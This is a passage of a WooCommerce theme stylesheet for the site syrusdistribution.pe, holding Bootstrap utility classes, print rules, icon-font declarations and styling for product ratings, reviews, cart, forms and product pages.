padding-top: 0.25rem !important;
}
.pr-xl-1,
.px-xl-1 {
padding-right: 0.25rem !important;
}
.pb-xl-1,
.py-xl-1 {
padding-bottom: 0.25rem !important;
}
.pl-xl-1,
.px-xl-1 {
padding-left: 0.25rem !important;
}
.p-xl-2 {
padding: 0.5rem !important;
}
.pt-xl-2,
.py-xl-2 {
padding-top: 0.5rem !important;
}
.pr-xl-2,
.px-xl-2 {
padding-right: 0.5rem !important;
}
.pb-xl-2,
.py-xl-2 {
padding-bottom: 0.5rem !important;
}
.pl-xl-2,
.px-xl-2 {
padding-left: 0.5rem !important;
}
.p-xl-3 {
padding: 1rem !important;
}
.pt-xl-3,
.py-xl-3 {
padding-top: 1rem !important;
}
.pr-xl-3,
.px-xl-3 {
padding-right: 1rem !important;
}
.pb-xl-3,
.py-xl-3 {
padding-bottom: 1rem !important;
}
.pl-xl-3,
.px-xl-3 {
padding-left: 1rem !important;
}
.p-xl-4 {
padding: 1.5rem !important;
}
.pt-xl-4,
.py-xl-4 {
padding-top: 1.5rem !important;
}
.pr-xl-4,
.px-xl-4 {
padding-right: 1.5rem !important;
}
.pb-xl-4,
.py-xl-4 {
padding-bottom: 1.5rem !important;
}
.pl-xl-4,
.px-xl-4 {
padding-left: 1.5rem !important;
}
.p-xl-5 {
padding: 3rem !important;
}
.pt-xl-5,
.py-xl-5 {
padding-top: 3rem !important;
}
.pr-xl-5,
.px-xl-5 {
padding-right: 3rem !important;
}
.pb-xl-5,
.py-xl-5 {
padding-bottom: 3rem !important;
}
.pl-xl-5,
.px-xl-5 {
padding-left: 3rem !important;
}
.m-xl-auto {
margin: auto !important;
}
.mt-xl-auto,
.my-xl-auto {
margin-top: auto !important;
}
.mr-xl-auto,
.mx-xl-auto {
margin-right: auto !important;
}
.mb-xl-auto,
.my-xl-auto {
margin-bottom: auto !important;
}
.ml-xl-auto,
.mx-xl-auto {
margin-left: auto !important;
}
}
.text-justify {
text-align: justify !important;
}
.text-nowrap {
white-space: nowrap !important;
}
.text-truncate {
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
}
.text-left {
text-align: left !important;
}
.text-right {
text-align: right !important;
}
.text-center {
text-align: center !important;
}
@media (min-width: 576px) {
.text-sm-left {
text-align: left !important;
}
.text-sm-right {
text-align: right !important;
}
.text-sm-center {
text-align: center !important;
}
}
@media (min-width: 768px) {
.text-md-left {
text-align: left !important;
}
.text-md-right {
text-align: right !important;
}
.text-md-center {
text-align: center !important;
}
}
@media (min-width: 992px) {
.text-lg-left {
text-align: left !important;
}
.text-lg-right {
text-align: right !important;
}
.text-lg-center {
text-align: center !important;
}
}
@media (min-width: 1200px) {
.text-xl-left {
text-align: left !important;
}
.text-xl-right {
text-align: right !important;
}
.text-xl-center {
text-align: center !important;
}
}
.text-lowercase {
text-transform: lowercase !important;
}
.text-uppercase {
text-transform: uppercase !important;
}
.text-capitalize {
text-transform: capitalize !important;
}
.font-weight-light {
font-weight: 300 !important;
}
.font-weight-normal {
font-weight: 400 !important;
}
.font-weight-bold {
font-weight: 700 !important;
}
.font-italic {
font-style: italic !important;
}
.text-white {
color: #fff !important;
}
.text-muted {
color: #6c757d !important;
}
.text-hide {
font: 0/0 a;
color: transparent;
text-shadow: none;
background-color: transparent;
border: 0;
}
.visible {
visibility: visible !important;
}
.invisible {
visibility: hidden !important;
}
@media print {
*,
*::before,
*::after {
text-shadow: none !important;
-webkit-box-shadow: none !important;
box-shadow: none !important;
}
a:not(.btn) {
text-decoration: underline;
}
abbr[title]::after {
content: " (" attr(title) ")";
}
pre {
white-space: pre-wrap !important;
}
pre,
blockquote {
border: 1px solid #999;
page-break-inside: avoid;
}
thead {
display: table-header-group;
}
tr,
img {
page-break-inside: avoid;
}
p,
h2,
h3 {
orphans: 3;
widows: 3;
}
h2,
h3 {
page-break-after: avoid;
}
@page {
size: a3;
}
body {
min-width: 992px !important;
}
.container {
min-width: 992px !important;
}
.navbar {
display: none;
}
.badge {
border: 1px solid #000;
}
.table {
border-collapse: collapse !important;
}
.table td,
.table th {
background-color: #fff !important;
}
.table-bordered th,
.table-bordered td {
border: 1px solid #ddd !important;
}
}
    @font-face {
font-family: 'star';
src: url(//syrusdistribution.pe/wp-content/themes/indutri/fonts/woocommerce/star.eot);
src: url(//syrusdistribution.pe/wp-content/themes/indutri/fonts/woocommerce/star.eot?#iefix) format("embedded-opentype"), url(//syrusdistribution.pe/wp-content/themes/indutri/fonts/woocommerce/star.svg#star) format("svg"), url(//syrusdistribution.pe/wp-content/themes/indutri/fonts/woocommerce/star.woff) format("woff"), url(//syrusdistribution.pe/wp-content/themes/indutri/fonts/woocommerce/star.ttf) format("truetype");
font-weight: normal;
font-style: normal;
}
@font-face {
font-family: 'WooCommerce';
src: url(//syrusdistribution.pe/wp-content/themes/indutri/fonts/woocommerce/WooCommerce.eot);
src: url(//syrusdistribution.pe/wp-content/themes/indutri/fonts/woocommerce/WooCommerce.eot?#iefix) format("embedded-opentype"), url(//syrusdistribution.pe/wp-content/themes/indutri/fonts/woocommerce/WooCommerce.svg#WooCommerce) format("svg"), url(//syrusdistribution.pe/wp-content/themes/indutri/fonts/woocommerce/WooCommerce.woff) format("woff"), url(//syrusdistribution.pe/wp-content/themes/indutri/fonts/woocommerce/WooCommerce.ttf) format("truetype");
font-weight: normal;
font-style: normal;
}
.product-block .star-rating {
background: url(//syrusdistribution.pe/wp-content/themes/indutri/images/rating-unactive.png) left center no-repeat transparent;
width: 69px;
height: 15px;
position: relative;
z-index: 11;
}
.product-block .star-rating:after, .product-block .star-rating:before {
content: none;
}
.product-block .star-rating span {
background: url(//syrusdistribution.pe/wp-content/themes/indutri/images/rating-active.png) left center no-repeat transparent;
height: 15px;
position: relative;
z-index: 99;
padding: 0 !important;
text-indent: -99px;
}
.product-block .star-rating span:after, .product-block .star-rating span:before {
content: none;
}
.woocommerce-input-wrapper {
width: 100%;
display: block;
}
.input-text {
display: block;
width: 100%;
height: 42px;
padding: 15px;
font-size: 1rem;
line-height: 1.65;
color: #495057;
background-color: #fff;
background-image: none;
border: 1px solid #E9E9EE;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0);
-webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
-webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
-moz-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
-ms-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.input-text:focus {
border-color: #ccc;
outline: 0;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(204, 204, 204, 0.6);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(204, 204, 204, 0.6);
}
.input-text::-moz-placeholder {
color: #768492;
opacity: 1;
}
.input-text:-ms-input-placeholder {
color: #768492;
}
.input-text::-webkit-input-placeholder {
color: #768492;
}
.input-text[disabled], .input-text[readonly],
fieldset[disabled] .input-text {
cursor: not-allowed;
background-color: #ccc;
opacity: 1;
}
textarea.input-text {
height: 120px;
}
.select2-container > .select2-choice {
border: 1px solid #E9E9EE !important;
border-radius: 4px !important;
padding: 10px !important;
font-size: 1rem;
line-height: 1.65;
}
.form-row label {
font-weight: normal;
font-family: "gilmer", sans-serif;
}
.form-row .checkbox, .form-row .input-radio {
margin-bottom: 0;
margin-top: 0;
}
.form-row .checkbox input, .form-row .input-radio input {
margin-right: 8px;
}
.form-row input[type="checkbox"] {
float: left;
margin-top: 7px;
}
.woocommerce-page .form-row {
margin-bottom: 30px;
}
.woocommerce-page .form-row label {
color: #1b1f2e;
font-size: 16px;
}
.shop_table {
width: 100%;
font-family: "gilmer", sans-serif;
font-size: 16px;
border: none;
margin-bottom: 20px;
}
.shop_table tr {
border-bottom: solid 1px #dee2e6;
}
.shop_table tr td, .shop_table tr th {
padding: 15px 0;
}
.shop_table tfoot tr:last-child {
border-bottom: none;
}
.shop_table th, .shop_table td {
padding: 10px 15px;
border: none;
}
.shop_table strong {
font-weight: normal;
color: #1b1f2e;
} .button.loading:before, #submit.loading:before {
content: "";
left: 0;
right: 0;
bottom: 0;
top: 0;
margin: auto;
width: 100%;
height: 100%;
position: absolute;
background: url(//syrusdistribution.pe/wp-content/themes/indutri/images/preloader.gif) center no-repeat transparent;
} .clear-all:hover {
text-decoration: none !important;
} p.demo_store {
top: 0;
position: fixed;
left: 0;
right: 0;
width: 100%;
height: auto;
text-align: center;
font-size: 18px;
padding: .5em 0;
z-index: 99998;
border: 1px solid #ccccd8;
-webkit-box-shadow: 0, 0, 0, 3px, rgba(255, 255, 255, 0.2);
box-shadow: 0, 0, 0, 3px, rgba(255, 255, 255, 0.2);
}
.admin-bar p.demo_store {
top: 28px;
} .wc-forward:after, .wc-forward a:after {
content: "\f061";
font-family: "Font Awesome 5 Free";
margin: 0 0 0 5px;
font-weight: 700;
}
.wc-backward:before, .wc-backward a:before {
content: "\f060";
font-family: "Font Awesome 5 Free";
margin: 0 5px 0 0;
font-weight: 700;
} .woocommerce-tab-product-nav {
overflow-x: auto;
}
.woocommerce-tabs {
margin: 0;
text-align: center;
}
.woocommerce-tabs .nav-tabs {
margin: 0 auto;
padding-bottom: 10px;
border: none;
}
.woocommerce-tabs .nav-tabs > li {
padding-right: 10px;
display: inline-block;
}
.woocommerce-tabs .nav-tabs > li > a {
font-size: 16px;
position: relative;
background: none !important;
text-transform: uppercase;
}
.woocommerce-tabs .nav-tabs > li:last-child {
padding-right: 0;
}
.woocommerce-tabs .nav-tabs > li.active > a {
background: none !important;
color: #ff5316;
}
.woocommerce-tabs .panel {
margin: 0;
}
.woocommerce-tabs table {
margin: 0;
}
.woocommerce-tabs .tab-content {
padding: 15px 0 0;
text-align: left;
}
.woocommerce-tabs .tab-title, .woocommerce-tabs #reviews #comments > h2, .woocommerce-tab-product-info #reviews .woocommerce-tabs #comments > h2 {
font-size: 22px;
text-transform: capitalize;
margin: 0 0 20px;
}
.woocommerce-tabs .star-rating {
width: 6em;
height: 1.2em;
float: right;
overflow: hidden;
position: relative;
font-size: 1.1em;
font-family: 'star';
}
.woocommerce-tabs .star-rating:before {
top: 0;
content: "\73\73\73\73\73";
color: #ccccd8;
float: left;
left: 0;
position: absolute;
}
.woocommerce-tabs .star-rating span {
overflow: hidden;
float: left;
left: 0;
top: 0;
position: absolute;
padding-top: 1.5em;
}
.woocommerce-tabs .star-rating span:before {
content: "\53\53\53\53\53";
top: 0;
position: absolute;
left: 0;
}
.woocommerce-tabs #reviews h2 small {
float: right;
line-height: 21px;
margin: 10px 0 0 0;
}
.woocommerce-tabs #reviews h2 small a {
text-decoration: none;
}
.woocommerce-tabs #reviews #comment {
height: 75px;
width: 100%;
}
.woocommerce-tabs #reviews .comment-form-rating label {
display: none;
}
.woocommerce-tabs #reviews .comment-form-rating p.stars a {
line-height: 16px;
}
.woocommerce-tabs #reviews #comments {
margin: 0;
}
.woocommerce-tabs #reviews #comments .add_review:before, .woocommerce-tabs #reviews #comments .add_review:after {
content: " ";
display: table;
}
.woocommerce-tabs #reviews #comments .add_review:after {
clear: both;
}
.woocommerce-tabs #reviews #comments ol.commentlist {
padding: 0;
margin: 0;
list-style: none;
margin: 0;
width: 100%;
background: none;
list-style: none;
}
.woocommerce-tabs #reviews #comments ol.commentlist:before, .woocommerce-tabs #reviews #comments ol.commentlist:after {
content: " ";
display: table;
}
.woocommerce-tabs #reviews #comments ol.commentlist:after {
clear: both;
}
.woocommerce-tabs #reviews #comments ol.commentlist li {
padding: 0;
margin: 0 0 20px;
border: 0;
position: relative;
border: 0;
}
.woocommerce-tabs #reviews #comments ol.commentlist li img.avatar {
padding: 3px;
background: #fff;
border: 1px solid #E9E9EE;
position: absolute;
left: 0;
top: 50%;
margin-top: -40px;
}
.woocommerce-tabs #reviews #comments ol.commentlist li .comment-text {
margin-left: 70px;
border: 1px solid #E9E9EE;
border-radius: 4px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
-o-border-radius: 4px;
padding: 1em 1em 0;
}
.woocommerce-tabs #reviews #comments ol.commentlist li .comment-text:before, .woocommerce-tabs #reviews #comments ol.commentlist li .comment-text:after {
content: " ";
display: table;
}
.woocommerce-tabs #reviews #comments ol.commentlist li .comment-text:after {
clear: both;
}
.woocommerce-tabs #reviews #comments ol.commentlist li .comment-text p {
margin: 0 0 1em;
}
.woocommerce-tabs #reviews #comments ol.commentlist ul.children {
list-style: none;
margin: 20px 0 0 50px;
}
.woocommerce-tabs #reviews #comments ol.commentlist ul.children .star-rating {
display: none;
}
.woocommerce-tabs #reviews #comments ol.commentlist #respond {
border: 1px solid #e0e0e7;
border-radius: 4px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
-o-border-radius: 4px;
padding: 1em 1em 0 0;
margin: 20px 0 0 50px;
}
.woocommerce-tabs #reviews #comments ol.commentlist .comment-image {
display: block;
}
.woocommerce-tabs #reviews #comments ol.commentlist .comment-image img {
width: 100%;
height: 100%;
}
.woocommerce-tabs #reviews #comments .commentlist > li:before {
content: "";
}
.woocommerce-tab-product-info h2 {
font-size: 14px;
text-transform: uppercase;
margin: 10px 0 20px;
}
.woocommerce-tab-product-info .star-rating {
width: 6em;
height: 1.2em;
float: right;
overflow: hidden;
position: relative;
font-size: 1.1em;
font-family: 'star';
}
.woocommerce-tab-product-info .star-rating:before {
top: 0;
content: "\73\73\73\73\73";
color: #ccccd8;
float: left;
left: 0;
position: absolute;
}
.woocommerce-tab-product-info .star-rating span {
overflow: hidden;
float: left;
left: 0;
top: 0;
position: absolute;
padding-top: 1.5em;
}
.woocommerce-tab-product-info .star-rating span:before {
content: "\53\53\53\53\53";
top: 0;
position: absolute;
left: 0;
}
.woocommerce-tab-product-info #reviews h2 small {
float: right;
line-height: 21px;
margin: 10px 0 0 0;
}
.woocommerce-tab-product-info #reviews h2 small a {
text-decoration: none;
}
.woocommerce-tab-product-info #reviews #comment {
height: 75px;
width: 100%;
}
.woocommerce-tab-product-info #reviews #comments {
margin: 0;
}
.woocommerce-tab-product-info #reviews #comments .add_review:before, .woocommerce-tab-product-info #reviews #comments .add_review:after {
content: " ";
display: table;
}
.woocommerce-tab-product-info #reviews #comments .add_review:after {
clear: both;
}
.woocommerce-tab-product-info #reviews #comments ol.commentlist {
padding: 0;
margin: 0;
list-style: none;
margin: 0;
width: 100%;
background: none;
list-style: none;
}
.woocommerce-tab-product-info #reviews #comments ol.commentlist:before, .woocommerce-tab-product-info #reviews #comments ol.commentlist:after {
content: " ";
display: table;
}
.woocommerce-tab-product-info #reviews #comments ol.commentlist:after {
clear: both;
}
.woocommerce-tab-product-info #reviews #comments ol.commentlist li {
padding: 0;
margin: 0 0 20px;
border: 0;
position: relative;
border: 0;
}
.woocommerce-tab-product-info #reviews #comments ol.commentlist li img.avatar {
padding: 3px;
background: #fff;
border: 1px solid #E9E9EE;
position: absolute;
left: 0;
top: 50%;
margin-top: -40px;
}
.woocommerce-tab-product-info #reviews #comments ol.commentlist li .comment-text {
margin-left: 70px;
border: 1px solid #E9E9EE;
border-radius: 4px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
-o-border-radius: 4px;
padding: 1em 1em 0;
}
.woocommerce-tab-product-info #reviews #comments ol.commentlist li .comment-text:before, .woocommerce-tab-product-info #reviews #comments ol.commentlist li .comment-text:after {
content: " ";
display: table;
}
.woocommerce-tab-product-info #reviews #comments ol.commentlist li .comment-text:after {
clear: both;
}
.woocommerce-tab-product-info #reviews #comments ol.commentlist li .comment-text p {
margin: 0 0 1em;
}
.woocommerce-tab-product-info #reviews #comments ol.commentlist ul.children {
list-style: none;
margin: 20px 0 0 50px;
}
.woocommerce-tab-product-info #reviews #comments ol.commentlist ul.children .star-rating {
display: none;
}
.woocommerce-tab-product-info #reviews #comments ol.commentlist #respond {
border: 1px solid #e0e0e7;
border-radius: 4px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
-o-border-radius: 4px;
padding: 1em 1em 0 0;
margin: 20px 0 0 50px;
}
.woocommerce-tab-product-info #reviews #comments ol.commentlist .comment-image {
display: block;
}
.woocommerce-tab-product-info #reviews #comments ol.commentlist .comment-image img {
width: 100%;
height: 100%;
}
.woocommerce-tab-product-info #reviews #comments .commentlist > li:before {
content: "";
}
.woocommerce-tab-product-info .submit {
background: #ff5316;
padding: 5px 20px;
font-weight: 400;
font-size: 16px;
text-transform: uppercase;
color: #fff;
border: none;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
}
.woocommerce-tab-product-info .submit:hover {
background: #1b1f2e;
color: #fff;
}
#woo-accordion {
margin: 0;
}
#woo-accordion .panel {
border: none;
}
#woo-accordion .panel .panel-heading {
background: #fff;
padding: 15px 30px;
}
#woo-accordion .panel .panel-heading a {
color: #1b1f2e;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
}
#woo-accordion .panel .panel-heading a.collapsed {
color: #858585;
}
#respond .form-submit input {
left: auto;
}
#respond textarea {
-webkit-box-sizing: border-box;
box-sizing: border-box;
}
#respond p.stars {
position: relative;
padding: 6px 0;
}
#respond p.stars a {
display: inline-block;
vertical-align: middle;
font-weight: 700;
text-indent: -9999px;
position: relative;
margin-right: 1em;
}
.lt-ie8 #respond p.stars a {
display: inline;
zoom: 1;
}
#respond p.stars a:last-child {
border-right: 0;
}
#respond p.stars a.star-1, #respond p.stars a.star-2, #respond p.stars a.star-3, #respond p.stars a.star-4, #respond p.stars a.star-5 {
border-right: 1px solid #E9E9EE;
}
#respond p.stars a.star-1:after, #respond p.stars a.star-2:after, #respond p.stars a.star-3:after, #respond p.stars a.star-4:after, #respond p.stars a.star-5:after {
top: 0;
font-family: "WooCommerce";
text-indent: 0;
position: absolute;
left: 0;
}
#respond p.stars a.star-1 {
width: 2em;
}
#respond p.stars a.star-1:after {
content: "\e021";
}
#respond p.stars a.star-1:hover:after, #respond p.stars a.star-1.active:after {
content: "\e020";
}
#respond p.stars a.star-2 {
width: 3em;
}
#respond p.stars a.star-2:after {
content: "\e021\e021";
}
#respond p.stars a.star-2:hover:after, #respond p.stars a.star-2.active:after {
content: "\e020\e020";
}
#respond p.stars a.star-3 {
width: 4em;
}
#respond p.stars a.star-3:after {
content: "\e021\e021\e021";
}
#respond p.stars a.star-3:hover:after, #respond p.stars a.star-3.active:after {
content: "\e020\e020\e020";
}
#respond p.stars a.star-4 {
width: 5em;
}
#respond p.stars a.star-4:after {
content: "\e021\e021\e021\e021";
}
#respond p.stars a.star-4:hover:after, #respond p.stars a.star-4.active:after {
content: "\e020\e020\e020\e020";
}
#respond p.stars a.star-5 {
width: 6em;
border: 0;
}
#respond p.stars a.star-5:after {
content: "\e021\e021\e021\e021\e021";
}
#respond p.stars a.star-5:hover:after, #respond p.stars a.star-5.active:after {
content: "\e020\e020\e020\e020\e020";
} .quantity {
width: auto;
position: relative;
margin: 0 auto;
overflow: hidden;
zoom: 1;
display: inline-block;
float: left;
}
.quantity input.qty {
float: left;
width: 56px;
height: 56px;
text-align: center;
border-bottom-right-radius: 0;
border-top-right-radius: 0;
border-bottom-left-radius: 0;
border-top-left-radius: 0;
padding: 0;
font-weight: 400;
border: 1px solid #E9E9EE;
}
.quantity input.qty:focus:focus {
border-color: #ccc;
outline: 0;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(204, 204, 204, 0.6);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(204, 204, 204, 0.6);
}
.quantity .qty-adjust {
float: left;
border: 1px solid #E9E9EE;
border-left: 0;
}
.quantity .qty-plus, .quantity .qty-minus {
background: #fff;
width: 28px;
height: 27px;
display: block;
padding: 0;
margin: 0;
vertical-align: text-top;
text-decoration: none;
overflow: visible;
text-decoration: none;
cursor: pointer;
line-height: 26px;
font-size: 14px;
font-weight: 400;
color: #768492;
text-align: center;
}
.quantity .qty-plus {
border-bottom: 1px solid #E9E9EE;
} .form-row:before, .form-row:after {
content: " ";
display: table;
}
.form-row:after {
clear: both;
}
.form-row label.hidden {
visibility: hidden;
}
.form-row label.inline {
display: inline;
}
.form-row label {
display: block;
}
.form-row select {
cursor: pointer;
}
.form-row .required {
border: 0;
}
.form-row .input-text {
width: 100%;
}
.form-row.form-row-first {
width: 47%;
float: left;
}
.form-row.form-row-last {
width: 47%;
float: right;
}
.form-row.form-row-wide {
clear: both;
}
.product-quantity .input-text {
padding: 10px;
}
.i-am-new li {
background-image: none !important;
background-color: #fff !important;
border-radius: 0px !important;
}
.i-am-new li .noty_message {
padding: 20px 0 !important;
} .onsale {
top: 10px;
right: 10px;
z-index: 99 !important;
line-height: 24px;
text-align: center;
color: #fff;
background: #F64444;
font-size: 14px;
font-weight: 400;
padding: 0 10px;
text-transform: uppercase;
position: absolute;
} .star-rating {
margin: auto;
overflow: hidden;
position: relative;
width: 6em;
height: 1.2em;
line-height: 1.2em;
font-family: 'star';
font-size: 1.1em;
}
.star-rating:before {
content: "\73\73\73\73\73";
color: #1b1f2e;
float: left;
top: 0;
left: 0;
position: absolute;
letter-spacing: 3px;
}
.star-rating span {
overflow: hidden;
float: left;
top: 0;
left: 0;
position: absolute;
padding-top: 1.5em;
}
.star-rating span:before {
content: "\53\53\53\53\53";
top: 0;
position: absolute;
left: 0;
color: #FFD20F;
letter-spacing: 3px;
} .minibasket {
position: relative;
}
.minibasket .cart-icon {
width: 32px;
height: 32px;
background: url(//syrusdistribution.pe/wp-content/themes/indutri/images/icon-cart.png) no-repeat center center transparent;
display: inline-block;
margin-bottom: -5px;
}
.minibasket .mini-cart-items {
position: absolute;
top: 0;
left: 25px;
z-index: 1;
border-radius: 2px;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
-ms-border-radius: 2px;
-o-border-radius: 2px;
font-size: 11px;
width: 18px;
height: 18px;
text-align: center;
margin-right: 10px;
}
.minibasket .mini-cart-button {
margin-left: 5px;
text-transform: uppercase;
font-weight: bold;
font-size: 12px;
color: #fff;
}
.minibasket .mini-cart-button .amount {
display: none;
}
.minibasket ul {
padding: 0;
margin: 0;
}
.minibasket ul li {
list-style: none;
display: table;
width: 100%;
position: relative;
}
.minibasket img {
max-width: 80px;
}
.minibasket .dropdown-menu {
padding: 20px;
width: 380px;
right: 0;
left: auto;
}
.minibasket .dropdown-menu .buttons {
text-align: center;
margin-top: 30px;
}
.minibasket .dropdown-menu .buttons > a {
font-size: 12px !important;
}
.minibasket .media-heading {
font-weight: normal;
font-size: 1rem;
}
.minibasket .remove {
position: absolute;
top: 28%;
right: 0px;
}
.minibasket .media-body {
padding-right: 0;
}
.minibasket.light .mini-cart-button * {
color: #fff;
}
.minibasket.light i {
color: #ff5316;
}
.minibasket.border-cart .cart-icon {
border-right: 1px solid rgba(255, 255, 255, 0.1);
margin-right: 10px;
}
.minibasket.border-cart .mini-cart-button i {
font-size: 18px;
}
.hidden-title .minibasket .cart-title, .hidden-title .minibasket .mini-cart-items {
display: none;
}
.hidden-title .mini-cart-button {
width: 40px;
height: 40px;
position: relative;
top: -38px;
display: block;
left: 0;
}
.style-light .mini-cart-button {
color: #1b1f2e;
}
.style-dark .cart-icon {
background: url(//syrusdistribution.pe/wp-content/themes/indutri/images/icon-cart-white.png) no-repeat center center transparent;
}
.rtl .minibasket .dropdown-menu {
left: 0 !important;
right: auto;
} .place-order {
padding: 30px;
}
.yith-wcwl-add-to-wishlist {
margin: 0 !important;
}
.yith-wcwl-add-button > a i, .wishlist_table .add_to_cart.button i {
margin: 0 !important;
}
.woocommerce table.wishlist_table, .woocommerce table.wishlist_table .wishlist-in-stock {
font-size: 14px !important;
}
.yith-wcwl-share ul {
padding: 0;
margin: 0;
list-style: none;
}
ul.yith_magnifier_gallery li {
float: left;
}
ul.yith_magnifier_gallery li a {
margin-top: 16px;
}
ul.display, ul#shipping_method, ul.payment_methods {
padding: 0;
margin: 0;
list-style: none;
}
ul.payment_methods li {
margin-bottom: 15px;
}
ul.payment_methods li label {
display: block;
margin-bottom: 5px;
}
ul.products-list {
padding: 0;
margin: 0;
list-style: none;
margin-bottom: 15px;
}
ul.page-numbers {
margin: 0;
float: left;
}
ul.page-numbers li > * {
margin: 0;
}
form.variations_form {
width: 100%;
margin: 0 !important;
padding: 0 20px;
}
table.variations {
border: none;
width: 100%;
}
table.variations td {
border: none;
padding: 0;
vertical-align: middle;
padding-top: 20px;
}
table.variations select {
vertical-align: top;
z-index: 2;
border: none;
border: 1px solid #E9E9EE;
outline: none;
display: inline-block;
-webkit-appearance: none;
-moz-appearance: none;
text-indent: 0.01px;
text-overflow: '';
appearance: none;
cursor: pointer;
background-color: transparent !important;
border-radius: 0;
width: 100%;
height: 50px;
background-position: calc(100% - 20px) center;
}
table.variations td.label {
width: 80px;
vertical-align: top;
}
table.variations td.label label {
padding-top: 8px;
text-transform: capitalize;
font-size: 16px;
font-weight: 700;
}
table.variations td.value {
position: relative;
}
table.variations td.value:after {
content: "\f107";
font-family: "Font Awesome 5 Free";
font-weight: normal;
font-style: normal;
font-size: 14px;
opacity: 0.7;
position: absolute;
top: 32px;
right: 12px;
pointer-events: none;
font-weight: 700;
}
table.variations a.reset_variations {
color: #ff5316 !important;
display: none;
} .single-product .custom-breadcrumb {
margin-bottom: 0;
}
.single-product .main-page-content {
padding: 70px 0 0;
}
.single-product .main-page-content.product-type-crowdfunding {
padding: 0;
}
.single-product .social-networks {
padding-left: 20px;
width: 100%;
float: left;
margin-top: 30px;
list-style: none;
}
.single-product .social-networks > li {
float: left;
margin-right: 20px;
}
.single-product .social-networks > li a {
font-size: 20px;
}
.single-product .social-networks > li a i {
font-size: 22px;
}
.single-product .social-networks > li a:hover {
color: #ff5316;
}
.single-product .social-networks > li:last-child {
margin-right: 0;
}
.single-product .product_image_wrapper > .column-inner {
padding-right: 50px;
}
@media (max-width: 1199.98px) {
.single-product .product_image_wrapper > .column-inner {
padding-right: 0;
}
}
.single-product .image_frame {
position: relative;
text-align: center;
}
.single-product .image_frame .woocommerce-product-gallery__trigger {
position: absolute;
top: 15px;
right: 15px;
z-index: 99;
width: 38px;
height: 38px;
background: #fff;
-webkit-box-shadow: 2px 2px 2px 0 rgba(0, 0, 0, 0.1);
box-shadow: 2px 2px 2px 0 rgba(0, 0, 0, 0.1);
text-align: center;
}
.single-product .image_frame .woocommerce-product-gallery__trigger:after {
content: '\f002';
font-family: 'Font Awesome 5 Free';
position: absolute;
top: 0;
left: 0;
z-index: 1;
font-size: 16px;
width: 100%;
line-height: 40px;
font-weight: 700;
}
.single-product .image_frame .woocommerce-product-gallery__trigger img {
display: none !important;
}
.single-product .image_frame .woocommerce-product-gallery__trigger:hover {
background: #ff5316;
color: #fff;
}
.single-product .image_frame .onsale {
position: absolute;
top: 0;
left: 0;
right: auto;
z-index: 99;
background: #ff5316;
display: inline-block;
padding: 5px 10px;
color: #fff;
}
.single-product ol.flex-control-nav.flex-control-thumbs {
padding: 0;
margin: 20px 0 0;
list-style-type: none;
}
.single-product ol.flex-control-nav.flex-control-thumbs:before, .single-product ol.flex-control-nav.flex-control-thumbs:after {
content: " ";
display: table;
}
.single-product ol.flex-control-nav.flex-control-thumbs:after {
clear: both;
}
.single-product ol.flex-control-nav.flex-control-thumbs .owl-item img {
opacity: 0.6;
filter: alpha(opacity=60);
border: 1px solid transparent;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
}
.single-product ol.flex-control-nav.flex-control-thumbs .owl-item img:hover, .single-product ol.flex-control-nav.flex-control-thumbs .owl-item img:focus {
background: none;
cursor: pointer;
opacity: 1;
filter: alpha(opacity=100);
}
.single-product ol.flex-control-nav.flex-control-thumbs .owl-item img.flex-active {
border: 1px solid #ff5316;
opacity: 1;
filter: alpha(opacity=100);
}
.single-product .woocommerce-product-gallery__image {
display: none;
}
.single-product .woocommerce-product-gallery--with-images .woocommerce-product-gallery__image {
display: block !important;
}
.single-product .breadcrumb {
background: none;
}
.single-product .product-single-main > div {
background: #fff;
margin-bottom: 30px;
}
.single-product .product-single-main .out-of-stock {
margin-bottom: 62px;
}
.single-product .product-single-main .menu-single-product {
margin-bottom: 15px;
}
.single-product .product-single-main .menu-single-product:before, .single-product .product-single-main .menu-single-product:after {
content: " ";
display: table;
}
.single-product .product-single-main .menu-single-product:after {
clear: both;
}
@media (max-width: 991.98px) {
.single-product .product-single-main .menu-single-product {
margin-top: 30px;
}
}
.single-product .product-single-main .menu-single-product > a {
width: 42px;
height: 42px;
color: #aaaaaa;
background: #F8F8F8;
float: left;
margin-left: 5px;
line-height: 42px;
text-align: center;
}
.single-product .product-single-main .menu-single-product > a:hover {
color: #262626;
}
.single-product .product-single-main .product-type-grouped form.cart {
width: 100%;
margin: 0 0 60px;
position: relative;
}
.single-product .product-single-main .product-type-grouped table.group_table {
margin-bottom: 35px;
}
.single-product .product-single-main .product-type-grouped table.group_table tr {
border-top: 1px solid #ccc;
}
.single-product .product-single-main .product-type-grouped table.group_table tr td {
text-align: left;
line-height: 1;
border: none;
vertical-align: middle;
height: auto;
margin: 0 0 10px;
padding: 15px;
border: 1px solid #E9E9EE;
}
